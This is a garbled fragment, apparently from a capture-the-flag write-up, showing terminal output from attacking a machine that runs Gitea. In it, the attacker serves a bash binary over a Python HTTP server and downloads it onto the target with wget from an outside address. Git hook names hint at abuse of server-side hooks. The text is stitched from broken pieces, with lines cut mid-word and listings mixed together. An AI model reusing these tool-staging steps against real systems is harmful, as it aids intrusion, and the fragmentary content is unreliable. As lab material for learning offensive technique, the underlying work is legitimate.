 egrep nc sleep
dylan@year-of-the-dog:/bin$ bash
Git hooks are powered by Git itself. You can edit hook files below to set up custom ope
dylan@year-of-the-dog:/bin$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
pre-receive
172.17.0.2 - - [11/Jul/2022 23:18:50] "GET /bash HTTP/1.1" 200 -
update
dylan@year-of-t
bin
post-receive
data
dev
etc
home
lib
media
mnt
opt
proc
ls
wget 10.10.86.178:8080/bash
Connecting to 10.10.86.178:8080 (10.10.86.178:8080)
saving to 'bash'
bash 100% |********************************| 1087k 0:00:00 ETA
'bash' saved
ls
bash
ered by Gitea Version: 1.13.0+dev-542-gbc11caff9 Page: 5ms Template: 1ms
git
gitea
nc
hmm